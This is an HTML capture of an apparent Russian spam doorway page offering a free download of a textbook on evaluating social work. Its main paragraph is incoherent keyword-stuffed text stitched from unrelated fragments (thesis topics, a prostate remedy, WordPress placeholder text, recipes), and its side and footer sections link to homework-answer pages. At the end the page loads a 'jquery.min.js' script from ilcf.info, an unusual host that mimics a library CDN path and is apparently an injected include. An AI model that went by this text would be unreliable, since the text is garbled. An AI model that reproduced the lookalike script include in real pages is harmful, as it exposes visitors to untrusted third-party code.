

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-metodika-ocenki-effektivnosti-socialnoy-raboty-skachat-uchebnik-besplatno.html
body_size: 3939
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Методика оценки эффективности социальной работы скачать учебник бесплатно - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Методика оценки эффективности социальной работы скачать учебник бесплатно</h2>
                            </header>
                            <p>Скачать ☆  Как может специалист социальной работы измерить эффективность того или иного действия, если он не понимает идеологии определения эффективности социального обслуживания. Кибанов А. Я., Методология оценки экономической и социальной эффективности. Тема дипломной работы: «Пути повышения эффективности деятельности малого предприятия ООО «Сальери» является актуальной , так как именно малый бизнес является одним 
Предлагается методика оценки эффективности управленческих реше-. 2 Смирнов Э. Разработка управленческих решений: учебник для вузов. Скачать бесплатно Менеджмент Социальной Работы Учебник Скачать Бесплатно Менеджмент в социальной работе, Халикова Гульназ Рамилевна - тема управление и администрирование в социальной работе Поэтому эффективность социальной работы может определяться на основе как общих, так и специфических критериев, причем общие служат для оценки ее эффективности в целом, а специфические. Методика оценки конкурентоспособности товара на основе его эффективности и рыночных факторов. Скачать книги по запросу 'Стратегический менеджмент' совершенно бесплатно На сайте электронной библиотеки MySocrat вы можете бесплатно скачать книгу - Теория, история и методика социальной работы, автор Павленок П. Д. Коллекция содержит более 16 тысяч материалов и все. 
Оценка эффективности деятельности машиностроительных предприятий тема диссертации. Серия «Учебные издания для бакалавров» СОЦИАЛЬНАЯ КВАЛИМЕТРИЯ, ОЦЕНКА КАЧЕСТВА И СТАНДАРТИЗАЦИЯ СОЦИАЛЬНЫХ УСЛУГ. Моё учительское кредо. Символом веры, стойким убеждением человека является жизненное кредо. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Аденома простаты коварна тем, что опухоль может длительное время, иногда 10 лет, незаметно. Вниманию пользователей! Для удобства пользования РЦПИ создано оглавление. 
24.04.17  19 апреля состоялся вебинар издательства на тему: Воспитание культуры речевого. ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно Федеральному закону n273-ФЗ Об образовании в Российской. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Блог Ясинской Светланы Георгиевны, учителя русского языка и литературы МБОУ СОШ №22. 
Эпилептоидная — тип акцентуации, связанный с такими черта ми, как склонность к злобно. This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. {Интересный портал с простыми и доступными рецептами самых разнообразных блюд.Не. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-horoshiy-gdz-po-algebre-8-klass.html">Хороший гдз по алгебре 8 класс</a></li>
                                <li><a href="am65-gdz-po-matematike-6-klass-velikin-zhohov.html">Гдз по математике 6 класс великин жохов</a></li>
                                <li><a href="am65-ekstra-gdz-matematika-tarasenkova-6.html">Екстра гдз математика тарасенкова 6</a></li>
                                <li><a href="am65-uchebnik-geometricheskie-figura-3-4-let.html">Учебник геометрические фигура 3-4 лет</a></li>
                                <li><a href="am65-russkiy-yazyk-8-klass-barhudarov-34-izdanie-uchebnik.html">Русский язык 8 класс бархударов 34 издание учебник</a></li>
                                <li><a href="am65-reshebnik-po-tetradi-angliyskogo-yazyka-5-klass-derevyanko.html">Решебник по тетради английского языка 5 класс деревянко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Материал на тему: ПОРТФОЛИО учителя начальных классов.</li>
<li>Сдесь найдется все.</li>
<li>Самое эффективное лечение аденомы простаты дома.</li>
<li>Об образовании - ИПС Әділет.</li>
<li>Новости издательства ВИТА-ПРЕСС.</li>
<li>ОТВЕТЫ НА ТЕСТЫ ДЛЯ ПЕДАГОГОВ УДО (ответы для аттестации).</li>
<li>ГАРАНТ - Законодательство (кодексы, законы, указы.</li>
<li>Учитель словесности: Итоговое сочинение в 11 классе.</li>
<li>Словари Педагогический словарь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-nikulina-analiz-teksta-8-klass.html">Гдз никулина анализ текста 8 класс</a></li>
                                            <li><a href="am65-referaty-po-astronomii-11-klass.html">Рефераты по астрономии 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-7-klass-angl-mova-karpyuk-2007.html">Гдз 7 класс англ. мова карпюк 2007</a></li>
                                            <li><a href="am65-reshebnik-po-geografii-7-klass-kontrolno-izmeritelnye-materialy.html">Решебник по географии 7 класс контрольно измерительные материалы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-angliyskiy-zoshit-gdz-o-karpyuk-4-klass.html">Английский зошит гдз о карпюк 4 класс</a></li>
                                            <li><a href="am65-rabochaya-tetrad-po-angliyskomu-yazyku-8-klassa-reshebnik.html">Рабочая тетрадь по английскому языку 8 класса решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-russkiy-yazyk-2-klass-klimanova-babushkina-1-chast-2016.html">Гдз русский язык 2 класс климанова бабушкина 1 часть 2016</a></li>
                                            <li><a href="am65-gdz-po-matematike-5-klass-abramovich-uchebnik.html">Гдз по математике 5 класс абрамович учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
